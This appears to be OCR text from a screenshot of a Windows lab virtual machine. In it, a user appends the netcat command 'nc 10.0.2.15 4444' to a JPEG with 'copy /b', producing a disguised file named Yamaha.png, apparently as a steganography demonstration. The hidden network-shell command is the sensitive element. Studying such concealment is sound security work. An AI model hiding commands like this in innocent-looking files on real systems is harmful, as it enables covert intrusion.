 StegSecret
Command Prompt
Directory of C:\Users\IEUser\Downloads\PWNEDCR
11/21/2021 04:11 PM <DIR> .
11/21/2021 04:11 PM <DIR> ..
11/21/2021 04:05 PM 9,343 yamaha.jpg
1 File(s) 9,343 bytes
2 Dir(s) 3,479,490,560 bytes free
C:\Users\IEUser\Downloads\PWNEDCR>echo "nc 10.0.2.15 4444" > command.txt
C:\Users\IEUser\Downloads\PWNEDCR>copy /b yamaha.jpg + command.txt Yamaha.png
yamaha.jpg
command.txt
1 file(s) copied.
C:\Users\IEUser\Downloads\PWNEDCR>dir
Volume in drive C is Windows 10
Volume Serial Number is B4A6-FEC6
Directory of C:\Users\IEUser\Downloads\PWNEDCR
11/21/2021 04:13 PM <DIR> .
11/21/2021 04:13 PM <DIR> ..
11/21/2021 04:12 PM 22 command.txt
11/21/2021 04:05 PM 9,343 yamaha.jpg
11/21/2021 04:13 PM 9,365 Yamaha.png
3 File(s) 18,730 bytes
2 Dir(s) 3,479,015,424 bytes free
C:\Users\IEUser\Downloads\PWNEDCR>
Win10 psExec [Running] - Oracle VM VirtualBox
PWNEDCR
File Home Share View
This PC > Downloads > PWNEDCR
Search PWN
Quick access
Desktop
Downloads
Documents
Pictures
etc
Music
command.txt
yamaha.jpg
Yamaha.png
PWNEDCR